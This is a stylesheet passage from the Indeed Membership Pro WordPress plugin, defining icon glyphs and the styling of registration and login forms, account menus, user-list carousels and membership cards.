src: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0) format('embedded-opentype'), url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.woff2?v=4.3.0) format('woff2'), url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.woff?v=4.3.0) format('woff'), url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.ttf?v=4.3.0) format('truetype'), url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular) format('svg');
font-weight: normal;
font-style: normal;
}
.fa-ihc {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome-ihc;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
}
.fa-ihc-menu{
font-size: 30px;
display: block;
margin-bottom: 5px;
}
.fa-users-ihc:before, .fa-import_users-ihc:before {
content: "\f0c0";
}
.fa-user-ihc:before{
content: "\f007";
}
.fa-levels-ihc:before{
content: "\f005";
}
.fa-locker-ihc:before {
content: "\f023";
}
.fa-register-ihc:before {
content: "\f234";
}
.fa-login-ihc:before {
content: "\f090";
}
.fa-payments-ihc:before {
content: "\f0d6";
}
.fa-orders-ihc:before {
content: "\f0d6";
}
.fa-opt_in-ihc:before {
content: "\f0e0";
}
.fa-block_url-ihc:before{
content: '\f023';
}
.fa-payment_settings-ihc:before{
content: '\f155';
}
.fa-general-ihc:before {
content: "\f013";
}
.fa-affiliates-ihc:before {
content: "\f0e8";
}
.fa-help-ihc:before {
content: "\f059";
}
.fa-coupons-ihc:before{
content: "\f145";
}
.fa-showcases-ihc:before {
content: "\f109";
}
.fa-showcases-ihc:before {
content: "\f109";
}
.fa-social_login-ihc:before {
content: "\f17d";
}
.fa-sign-out-ihc:before {
content: "\f08b";
}
.fa-sign-in-ihc:before {
content: "\f090";
}
.fa-unlock-ihc:before {
content: "\f09c";
}
.fa-username-ihc:before {
content: "\f007";
}
.fa-pass-ihc:before {
content: "\f023";
}
.fa-notifications-ihc:before{
content: "\f0f3";
}
.fa-magic_feat-ihc:before{
content: "\f0d0";
}
.ihc-icon-edit-e:before {
content: "\f044";
color: #666;
font-size: 14px;
padding-left: 4px;
}
.ihc-icon-remove-e:before {
content: "\f014";
color: #666;
font-size: 14px;
padding-left: 4px;
}
.ihc-icon-preview:before{
content: "\f06e";
color: #666;
font-size: 14px;
padding-left: 4px;
}
.ihc-icon-pop-list:before{
content: "\f10c";
font-size: 14px;
line-height: 17px;
vertical-align: top;
color: #fff;
}
.fa-ihc-dashboard{
margin-right: 0px;
width: 66px;
height: 66px;
text-align: center;
color: #ffffff;
padding: 20px;
border-radius: 50%;
font-size: 28px;
float: left!important;
box-sizing: border-box;
}
.fa-list-ihc:before{
content: "\f0ca";
line-height: 17px;
color: #fff;
font-size: 27px;
color: #fff;
margin: 3px 6px 0 0;
}
.fa-arrows-ihc:before {
content: "\f047";
cursor: move;
}
.ihc-icon-pop-list-black:before{
content: "\f10c";
font-size: 14px;
line-height: 17px;
vertical-align: top;
color: #000;
}
.fa-export-csv:before {
content: "\f019";
}
.fa-user-plus-ihc:before{
content: "\f234";
}
.fa-user_sites-ihc:before{
content: "\f0e8";
} .fa-ihc-fb:before,.fa-ihc-fb:after{
content: "\f09a";
}
.fa-ihc-tw:before,.fa-ihc-tw:after{
content: "\f099";
}
.fa-ihc-in:before,.fa-ihc-in:after{
content: "\f0e1";
}
.fa-ihc-goo:before,.fa-ihc-goo:after{
content: "\f1a0";
}
.fa-ihc-tbr:before,.fa-ihc-tbr:after{
content: "\f173";
}
.fa-ihc-vk:before,.fa-ihc-vk:after{
content: "\f189";
}
.fa-ihc-ig:before,.fa-ihc-ig:after{
content: "\f16d";
}
.fa-search-ihc:before{
content: "\f002";
margin-right: 5px;
}
.fa-filter-ihc:before{
content: ""\f233"";
margin-right: 5px;
}
.fa-dot-ihc:before{
content: "\f111";
margin-right: 5px;
}
.fa-taxes-ihc:before{
content: "\f295";
}
.fa-add-ihc:before{
content: "\f067";
}
.fa-currencies-ihc:before{
content: "\f155";
}
.fa-links-ihc:before{
content: "\f08e";
}
.fa-bp-ihc:before{
content: "\f29a";
}
.fa-woo-ihc:before{
content: "\f19a";
}
.fa-srch-ihc:before{
content: "\f002";
}
.fa-print-ihc:before {
content: "\f02f";
font-size: 16px;
cursor: pointer;
}
.fa-cheat_off-ihc:before{
content: "\f132";
}
.fa-membership_card-ihc:before {
content: "\f09d";
}
.fa-invitation_code-ihc:before{
content: "\f058";
}
.fa-download_monitor_integration-ihc:before{
content: "\f019";
}
.fa-individual_page-ihc:before{
content: "\f24d";
}
.fa-register_lite-ihc:before{
content: "\f234";
}
.fa-level_restrict_payment-ihc:before{
content: "\f005";
}
.fa-level_subscription_paln_settings-ihc:before{
content: "\f012";
}
.fa-gifts-ihc:before{
content: "\f06b";
}
.fa-wp_social_login-ihc:before{
content: "\f1d7";
}
.fa-list_access_posts-ihc:before{
content: "\f03a";
}
.fa-invoices-ihc:before{
content: "\f249";
}
.fa-invoice-preview-ihc:before{
content: "\f15c";
color: #5a6f7d;
font-size: 14px;
padding-left: 4px;
}
.fa-badges-ihc:before{
content: "\f219";
}
.fa-login_security-ihc:before{
content: "\f21b";
}
.fa-workflow_restrictions-ihc:before{
content: "\f27b";
}
.fa-subscription_delay-ihc:before{
content: "\f252";
}
.fa-level_dynamic_price-ihc:before {
content: "\f160";
}
.fa-user_reports-ihc:before{
content: "\f022";
}
.fa-pushover-ihc:before{
content: "\f10b";
}
.fa-pushover-on-ihc:before{
color:#66cbff !important;
font-size:26px;
content: "\f0f3";
}
.fa-arrow-ihc:before{
content: "\f0d7";
}
.fa-mycred-ihc:before{
content: "\f005";
}
.fa-account_page_menu-ihc:before{
content: "\f0c9";
}
.fa-api-ihc:before{
content: "\f085";
}
.fa-import_export-ihc:before{
content: "\f0ec";
}
.fa-drip_content_notifications-ihc:before{
content: "\f0f3";
} .fa-overview-account-ihc:before {
content: "\f015";
}
.fa-profile-account-ihc:before {
content: "\f007";
}
.fa-subscription-account-ihc:before {
content: "\f0a1";
}
.fa-social-account-ihc:before{
content: "\f067";
}
.fa-orders-account-ihc:before {
content: "\f0d6";
}
.fa-transactions-account-ihc:before {
content: "\f155";
}
.fa-membeship_gifts-account-ihc:before{
content: "\f06b";
}
.fa-membership_cards-account-ihc:before{
content: "\f022";
}
.fa-pushover_notifications-account-ihc:before{
content: "\f0f3";
}
.fa-help-account-ihc:before {
content: "\f059";
}
.fa-affiliate-account-ihc:before {
content: "\f0e8";
}
.fa-logout-account-ihc:before {
content: "\f08b";
} .fa-sites-is-active{
color: #0a9fd8;
font-size: 21px !important;
margin-right: 10px;
}
.fa-sites-is-not-active{
color: #999;
font-size: 21px !important;
margin-right: 10px;
}
.fa-register_redirects_by_level-ihc:before{
content: "\f090";
}
.fa-zapier-ihc:before{
content: "\f013";
}
.fa-infusionSoft-ihc:before{
content: "\f12d";
}
.fa-kissmetrics-ihc:before{
content: "\f0e4";
}
.fa-direct_login-ihc:before{
content: "\f13e";
}
.fa-reason_for_cancel-ihc:before{
content: "\f059";
}.ihc-tos-wrap{
padding:4px 0 8px 0;
position:relative;
}
.ihc-tos-wrap input[type=checkbox]{
margin:0 10px;
}
.ihc-tos-wrap a{
color: #0074a2;
text-decoration:none !important;
font-size:14px;
}
.ihc-tos-wrap a:hover{
text-decoration:underline !important;
}
.g-recaptcha-wrapper{
text-align:left;
margin:10px 5px;
padding:10px 5px;
}
.g-recaptcha{
display:inline-block;
vertical-align:middle;
}
#ihc_coupon_code_check_div_msg{
text-align:left;
margin-left:5px;
}
#ihc_coupon_code_check_div_msg.ihc-coupon-valid{
color:#27bebe !important;
}
#ihc_coupon_code_check_div_msg.ihc-coupon-not-valid{
color: #dd3559;
} .iump-register-form{
display:inline-block;
}
.iump-form-line-register{
padding:10px 5px;
border-bottom:1px solid #fafafa;
box-sizing:border-box;
position:relative;
}
.iump-labels-register{
min-width:140px;
text-align:right;
padding-right:15px;
display: inline-block;
}
.iump-form-upload_image{
margin-bottom:0px !important;
padding-bottom:0px !important;
}
.iump-form-line-register select{
min-width:177px;
vertical-align: middle;
}
.iump-form-line-register .iump-form-checkbox, .iump-form-line-register .iump-form-radiobox, .iump-form-line-register .iump-form-paybox{
margin-bottom:15px;
margin-right:15px;
}
.iump-form-line-register .iump-form-checkbox input, .iump-form-line-register .iump-form-radiobox input, .iump-form-line-register .iump-form-paybox input{
margin-right:5px;
vertical-align: inherit;
}
.iump-form-line-register .iump-form-sublabel{
clear:both;
font-size:11px;
color:#999;
display:block;
}
.ihc-member-photo {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width:180px;
max-height:180px;
margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
zoom: 0.9;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
margin:15px 3px;
}
.ihc-file-upload-button .ajax-file-upload,.ihc-file-upload-button  .ihc-delete-attachment-bttn, .ihc-delete-attachment-bttn{
display: inline-block;
text-decoration: none;
font-size: 13px;
line-height: 26px;
height: 28px;
margin: 0;
padding: 0 10px 1px;
cursor: pointer;
border-width: 1px;
border-style: solid;
-webkit-appearance: none;
-webkit-border-radius: 3px;
border-radius: 3px;
white-space: nowrap;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #2ea2cc;
border-color: #0074a2;
-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.5),0 1px 0 rgba(0,0,0,.15);
box-shadow: inset 0 1px 0 rgba(120,200,230,.5),0 1px 0 rgba(0,0,0,.15);
color: #fff;
text-decoration: none;
margin-right:10px;
margin-bottom:10px;
vertical-align:top;
}
.ihc-file-upload-button  .ihc-delete-attachment-bttn{
background: -webkit-gradient(linear, 3% 3%, 3% 100%, from(#d14241), to(#c24a4b));;
border-color: #d14241;
}
.ihc-info-link {
font-size: 11px;
text-decoration: none;
} .ihc-wrapp-the-errors{
clear: both;
margin:15px 10px;
box-sizing:border-box;
padding: 12px 19px 12px 15px;
border-radius: 3px 3px 3px 3px;
border: 1px solid #F0DBB4;
color: #9b4449;
background-color: #fff6f4;
border-color: #f8cdcd;
}
.ihc-wrapp-the-errors div{
margin-bottom:10px;
}
.ihc-wrapp-the-errors .ihc-error-div{
}
.ihc-wrapp-the-errors .ihc-register-error{
}
.ihc-reg-success-msg{
}
.ihc-reg-update-msg{
}
.ihc-login-success{
}
.ihc-login-form-wrap{
display:block;
-webkit-box-sizing: border-box; */
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.ihc-login-form-wrap a{
text-decoration:none !important;
box-shadow:none !important;
}
.ihc-login-form-wrap a:hover{
text-decoration:none !important;
box-shadow:none !important;
}
.ihc-login-error-wrapper{
display:block;
}
.impu-form-line-fr{
position:relative;
}
.ihc-login-notice{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-login-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-login-error{
background: #dd3559;
padding: 8px 28px;
-webkit-border-radius: 3px;
border-radius: 3px;
margin-bottom: 8px;
font-size: .875rem;
color: #fff;
margin-top: 12px;
opacity: 1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
display: block;
position:relative;
text-align:center;
}
.ihc-login-error:before{ }
.ihc-login-pending{
}
.ihc-no-avatar{
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/no-avatar.png);
width: 120px;
height: 120px;
background-size: cover;
}
.ihc-wrapp-file-upload{
display: inline-block;
vertical-align: middle;
max-width: 100%;
overflow: hidden;
}
.ihc-wrapp-file-upload .ajax-file-upload{ margin-top:3px;
}
.ihc-wrapp-file-upload .ihc-delete-attachment-bttn{
color: #fff;
background: -webkit-gradient(linear, 3% 3%, 3% 100%, from(#d14241), to(#c24a4b));
display: inline-block;
border-color:#d14241;
cursor: pointer;
margin-top:3px;
}
.ihc-wrapp-file-upload .ajax-file-upload-progress{
border: 1px solid #4fb756;
}
.ihc-wrapp-file-upload .ajax-file-upload-bar{
background: #4fb756;
color: #fff;
max-height:2px;
}
.ihc-wrapp-file-upload .ihc-icon-file-type{
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/file-icon.png);
vertical-align: middle;
width: 20px;
height: 20px;
background-size: contain;
display: inline-block;
margin-right: 10px;
}
.ihc-wrapp-file-upload .ihc-file-name-uploaded{
display: inline-block;
margin-right: 10px;
margin-top:3px;
}
.ihc-account-page-wrapp{
display: block;
padding: 10px;
box-sizing: border-box;
} .ihc-ap-menu{
background: #777;
margin:0px 0;
min-width: 0px !important;
}
.ihc-ap-menu .ihc-ap-menu-item{
display: inline-block;
padding: 0px 10px;
font-size: 13px;
line-height:40px;
box-sizing:border-box;
}
.ihc-ap-menu .ihc-ap-menu-item a{
text-decoration: none;
border: none;
color: #fff;
}
.ihc-ap-menu .ihc-ap-menu-item a:hover{
}
.iump-form-paybox{
display:inline-block;
} .iump-form-line-register .ajax-file-upload-container{
display: inline-block;
}
.iump-form-line-register .ajax-file-upload-statusbar{
margin: 3px 0px;
}
.iump-form-line-register .ajax-file-upload-progress .ajax-file-upload-bar{
font-size: -9px;
}
.iump-form-line-register .ajax-file-upload-progress{
min-height: 3px;
}
.iump-form-line-register .ajax-file-upload-filename{
display: none;
}
.ihc-sm-wrapp-fe{
clear: both;
margin: 5px 0px;
}
.ihc-sm-item{
color: #fff;
padding: 3px 10px;
display: inline-block;
margin: 4px;
cursor: pointer;
}
.fa-ihc-sm{
display: inline-block;
font: normal normal normal 14px/1 FontAwesome-ihc;
font-size: inherit;
line-height: 1.6;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
text-align: center;
width: 20px;
font-size: 17px;
text-align: center;
float:left;
}
.fa-ihc-sm:after{
display:none;
}
.ihc-sm-item-label{
margin-left: 5px;
white-space: nowrap!important;
overflow: hidden;
vertical-align: middle;
font-size: 13px;
font-family: "Segoe WP", "Segoe UI", Helvetica, Arial, sans-serif;
line-height: 2;
float:left;
}
.ihc-sm-item a,.ihc-sm-item a:hover{
border-bottom: none !important;
text-decoration: none;
color: #fff;
}
.ihc-sm-item.ihc-fb, .ihc-fb{
background-color: rgb(59, 89, 152);
}
.ihc-sm-item.ihc-tw, .ihc-tw{
background-color: #4099FF;
}
.ihc-sm-item.ihc-in, .ihc-in{
background-color: #0074a2;
}
.ihc-sm-item.ihc-goo, .ihc-goo{
background-color: rgb(217, 82, 50);
}
.ihc-sm-item.ihc-vk, .ihc-vk{
background-color: #5d83aa;
}
.ihc-sm-item.ihc-ig, .ihc-ig{
background-color: #125688;
}
.ihc-sm-item.ihc-tbr, .ihc-tbr{
background-color: #2c4762;
}
.ihc-account-page-sm-icon{
display:inline-block;
margin-right: 5px;
width: 27px;
text-align: center;
height: 27px;
font-size: 17px !important;
}
.ihc-account-page-sm-icon a, .ihc-account-page-sm-icon a:hover{
text-decoration: none;
color: #fff;
}
.ihc-ap-sm-top-icons-wrap{
display: inline-block;
padding-top: 5px; }
.ihc-sm-already-reg{
opacity: 0.4;
}
.ihc_coupon_code_check_div_msg{
text-align:left;
}
.iump-level-details-register{
margin: 15px 0px;
box-sizing: border-box;
padding: 12px 3px 12px 3px;
color: #777;
font-size: 14px;
}
.iump-level-details-register .ihc-order-title{
font-size:21px;
line-height:35px;
max-width:70%;
color: #333;
margin-bottom:15px;
text-align:left;
border-bottom:2px solid #33b5e5;
}
.iump-level-details-register-name{
float:left;
font-weight:500;
font-size:15px;
font-family: 'Oswald', arial, sans-serif !important;
}
.iump-level-details-register-price{
float:right;
font-family: 'Oswald', arial, sans-serif !important;
}
.iump-level-subdetails-register-name{
float:left;
font-weight:500;
font-size:14px;
padding-left:10px;
}
.iump-level-subdetails-register-price{
float:right;
}
.iump-discount-wrapper{
margin: 15px 0;
}
.iump-discount-wrapper .iump-level-details-register-price{
color:#27bebe;
}
.iump-tax-wrapper{
margin: 15px 0;
}
.iump-tax-wrapper .iump-level-details-register-price{
color:#f25a68;
}
.iump-totalprice-wrapper{
border-top:1px solid #efefef;
padding-top:5px;
color: #333;
margin: 15px 0;
font-size:15px;
}
.iump-totalprice-wrapper .iump-level-details-register-name{
font-size:17px;
}
.iump-totalprice-wrapper .iump-level-details-register-price{
font-weight:bold;
}
.ihc-mobile-bttn:before {
color: #fff;
content: "\f0c9";
font: normal normal normal 30px/1 FontAwesome-ihc;
line-height: 40px;
}
.ihc-mobile-bttn-wrapp{
display: none;
width: 100%;
height: 40px;
clear: both;
}
.ihc-mobile-bttn {
background-color: #0091cd;
border: 1px solid #eaeaea;
border: 1px solid rgba(51, 51, 51, 0.1);
width: 40px;
height: 40px;
text-align: center;
float: right;
margin-bottom: 10px;
cursor: pointer;
}
.ihc-mobile-bttn:hover, .ihc-mobile-bttn:focus {
background-color: #555;
border: 1px solid #c1c1c1;
border: 1px solid rgba(51, 51, 51, 0.3);
outline: 0;
}
@media (max-width: 361px){
.ihc-ap-menu .ihc-ap-menu-item{
display: block !important;
border-bottom: 1px rgba(255,255,255,0.2) solid;
border-right: 1px rgba(255,255,255,0.2) solid;
width: 50%;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
}
.ihc-ap-menu .ihc-ap-menu-item a{
padding:8px 17px;
}
.ihc-ap-menu{ display: none;
}
.ihc-mobile-bttn-wrapp{
display: block;
}
}
.ihc-register-col {
width: 50%;
box-sizing: border-box;
padding-right: 10px;
max-width: 400px;
min-width: 310px;
display: inline-block;
vertical-align: top;
}
.ihc-register-notice{
font-size: 11px;
color: #b64645;
color: #df2c2c;
margin-top: 3px;
font-family: 'Open Sans', sans-serif;
}
.ihc-input-notice{ border-color:#df2c2c !important;
}
.ihc-payment-icon{
width: 100px !important;
opacity: 0.3;
cursor: pointer;
filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter ….3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
filter: gray;
-webkit-filter: grayscale(100%);
vertical-align:middle;
}
.ihc-payment-icon:hover{
opacity:1;
filter: none;
-webkit-filter: none;
}
.ihc-payment-select-img-selected{
opacity: 1;
filter: none;
-webkit-filter: none;
}
.ihc-payment-icon-wrap{
display: inline-block;
}
.ihc-public-trial-version{
clear: both;
margin:15px 10px;
box-sizing:border-box;
padding: 12px 12px 12px 12px;
border-radius: 3px 3px 3px 3px;
border: 1px solid #F0DBB4;
color: #fff;
font-size:12px;
font-family:Arial, Helvetica, sans-serif;
line-height: 1.5em;
background-color: #ab2c2c;
border-color: #ab2c2c;
}
.ihc-ap-wrap thead, .ihc-ap-wrap tbody, .ihc-ap-wrap tfoot{
background:none !important;
} .ihc-public-list-users-item{
padding: 5px;
margin: 5px;
border: 1px solid #c9c9c9;
}
.ihc-wrapp-list-users .owl-ihc-theme .owl-ihc-dots .owl-ihc-dot span{
border: 2px solid #fff;
box-shadow: 0px 0px 8px -1px rgba(0,0,0,0.3);
width: 7px;
height: 7px;
box-sizing: content-box;
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
margin: 3px 4px !important;
}
.ihc-wrapp-list-users .owl-ihc-theme .owl-ihc-nav{
margin-top:1px !important;
} .pag-theme1 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev{
background-color: #ddd;
width: 26px;
height: 26px;
padding: 0px;
margin:2px;
margin-bottom:8px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
font-size: 17px;
vertical-align: middle;
line-height: 26px;
-webkit-font-smoothing: antialiased;
}
.pag-theme1 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev:before{
content: "\f053";
}
.pag-theme1 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next{
background-color: #ddd;
width: 26px;
height: 26px;
padding: 0px;
margin:2px;
margin-bottom:8px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
font-size: 17px;
vertical-align: middle;
line-height: 26px;
-webkit-font-smoothing: antialiased;
}
.pag-theme1 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next:before{
content: "\f054";
} .pag-theme2 .ihc-wrapp-list-users{
margin-left:17px;
margin-right:17px;
}
.pag-theme2 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev{
background-color: transparent !important;
padding: 0px;
margin:2px;
color: rgba(0,0,0,.55);
width:13px;
height:24px;
font-size:35px;
position:absolute;
top:40%;
left:-17px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
vertical-align: middle;
line-height: 26px;
-webkit-font-smoothing: antialiased;
}
.pag-theme2 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev:before{
content: "\f104";
}
.pag-theme2 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next{
background-color: transparent !important;
padding: 0px;
margin:2px;
color: rgba(0,0,0,.55);
width:13px;
height:24px;
font-size:35px;
position:absolute;
top:40%;
right:-17px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
vertical-align: middle;
line-height: 26px;
-webkit-font-smoothing: antialiased;
}
.pag-theme2 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next:before{
content: "\f105";
} .pag-theme3 .ihc-wrapp-list-users{
margin-left:22px;
margin-right:22px;
}
.pag-theme3 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev{
background-color: rgba(0,0,0,.75);
opacity:0.85;
padding: 0px;
margin:2px;
color: rgba(255,255,255,.95) !important;
width:24px;
height:24px;
font-size:14px;
position:absolute;
top:40%;
left:-26px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
vertical-align: middle;
line-height: 24px;
-webkit-font-smoothing: antialiased;
border-radius:50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.pag-theme3 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev:before{
content: "\f053";
}
.pag-theme3 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next{
background-color: rgba(0,0,0,.75);
opacity:0.85;
padding: 0px;
margin:2px;
color: rgba(255,255,255,.95) !important;
width:24px;
height:24px;
font-size:14px;
position:absolute;
top:40%;
right:-26px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
vertical-align: middle;
line-height: 24px;
-webkit-font-smoothing: antialiased;
border-radius:50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.pag-theme3 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next:before{
content: "\f054";
}
.ihc-clear{
clear: both;
}
.ihc-wrapp-list-users ul {
margin: 0px !important;
padding: 0px !important;
list-style-type: none;
} .ihc-user-list-pagination{
width: 100%;
text-align: center;
margin: 10px 0px;
padding:10px 0;
}
.ihc-user-list-pagination .ihc-user-list-pagination-item, .ihc-user-list-pagination .ihc-user-list-pagination-item-selected, .ihc-user-list-pagination .ihc-user-list-pagination-item-break{
padding: 5px 9px;
margin: 0 2px;
background: #fafafa;
border: 1px solid #ddd;
line-height: 20px;
vertical-align: -webkit-baseline-middle;
text-decoration: none;
color: #999;
font-weight: bold;
}
.ihc-user-list-pagination .ihc-user-list-pagination-item-break{
padding: 5px 15px;
}
.ihc-user-list-pagination .ihc-user-list-pagination-item-selected{
color: orange;
background-color: #fff;
color: #000;
} .ihc-content-user-list ul li, .ihc-carousel-view ul li{
display: inline-block;
}
.ihc-user-list-label{
}
.ihc-account-affiliate-link{
background-color: #f16186 !important;
}
.ihc-disabled-box {
opacity: 0.5;
}
.ihc-public-flag{
width: 20px;
display: inline-block;
margin: 0 5px;
border-radius: 100%;
box-shadow: 0px 0px 1px rgba(0,0,0,0.5);
vertical-align: sub;
}
.iump-form-line-register .select2.select2-container{
width: 100% !important;
}
.ihc-search-bar-wrapper{
margin:3px auto;
text-align:center;
position: relative;
display: table;
border-collapse: separate;
}
.ihc-search-bar-wrapper .ihc-search-bar{
height: 34px;
padding: 6px 12px!important;
font-size: 14px !important;
line-height: 1.42857143 !important;
color: #555;
background-color: #fff !important;
background-image: none;
border: 1px solid #ccc !important;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
min-width:290px !important;
max-width:400px !important;
margin:0 auto;
display:table-cell;
position: relative;
z-index: 2;
width: 90%;
margin-bottom: 0;
border-top-left-radius: 0 !important;
border-bottom-left-radius: 0!important;
margin-bottom:0px !important;
}
.ihc-search-bar-wrapper .ihc-input-pre {
padding: 6px 12px;
font-size: 14px;
font-weight: 400;
line-height: 1;
color: #555;
text-align: center;
background-color: #eee;
border: 1px solid #ccc;
border-radius: 4px;
white-space: nowrap;
vertical-align: middle;
display:table-cell;
box-sizing: border-box;
border-right: 0;
border-top-right-radius: 0;
border-bottom-right-radius: 0;
max-width:10%;
} .ihc-membership-card-wrapp{
padding: 25px;
margin: 10px;
border: 1px solid #c9c9c9;
border-radius:10px;
position: relative;
-webkit-box-shadow: 0px 0px 7px 1px rgba(189,189,189,0.3);
-moz-box-shadow: 0px 0px 7px 1px rgba(189,189,189,0.3);
box-shadow: 0px 0px 7px 1px rgba(189,189,189,0.3);
box-sizing: border-box;
font-size: 15px;
line-height:25px;
}
.ihc-membership-card-wrapp .ihc-membership-card-content{
width: 60%;
display: inline-block;
vertical-align: top;
}
.ihc-membership-card-wrapp .ihc-membership-card-img{
width: 37%;
display: inline-block;
vertical-align: top;
text-align:center;
}
.ihc-membership-card-wrapp .ihc-membership-card-full-name{
font-weight: bold;
font-size: 160%;
line-height:24px;
margin-bottom: 20px;
}
.ihc-membership-card-wrapp label{
font-weight: bold;
}
.ihc-membership-card-wrapp .ihc-membership-card-data{
font-size:100%;
}
.ihc-membership-card-small{
width: 30%;
padding: 10px;
line-height:16px;
}
.ihc-membership-card-medium{
width: 50%;
padding: 17px;
line-height:19px;
}
.ihc-membership-card-large{
width: 80%;
}
.ihc-membership-card-small .ihc-membership-card-data, .ihc-membership-card-small label{
font-size:75%;
}
.ihc-membership-card-small .ihc-membership-card-full-name{
font-size:105%;
}
.ihc-membership-card-medium .ihc-membership-card-data, .ihc-membership-card-medium label{
font-size:85%;
}
.ihc-membership-card-medium .ihc-membership-card-full-name{
font-size:120%;
}
.ihc-membership-card-wrapp .ihc-print-icon{
position: absolute;
bottom: 5px;
right: 5px;
display: none;
}
.ihc-membership-card-2{
background-color:#3399fd;
color:#fff !important;
border-color:#fff;
}
.ihc-membership-card-2  .ihc-membership-card-img{
display:block;
width: 15%;
}
.ihc-membership-card-2  .ihc-membership-card-content{
text-align:right;
width:100%;
}
.ihc-membership-card-2 .ihc-membership-card-full-name{
font-size:210%;
}
.ihc-membership-card-2.ihc-membership-card-small .ihc-membership-card-full-name{
font-size:130%;
}
.ihc-membership-card-2.ihc-membership-card-medium .ihc-membership-card-full-name{
font-size:160%;
}
.ihc-membership-card-3{
background-color:#7dba00;
color:#333 !important;
border-color:#fff;
padding-left:0px;
padding-right:0px;
}
.ihc-membership-card-3  .ihc-membership-card-img{
display:block;
width: 15%;
margin:0 auto;
}
.ihc-membership-card-3  .ihc-membership-card-content{
text-align:center;
width:100%;
margin-top:10px;
}
.ihc-membership-card-3 .ihc-membership-card-full-name{
font-size:210%;
background-color:#1f1a17;
color:#7dba00 !important;
padding: 5px 0;
}
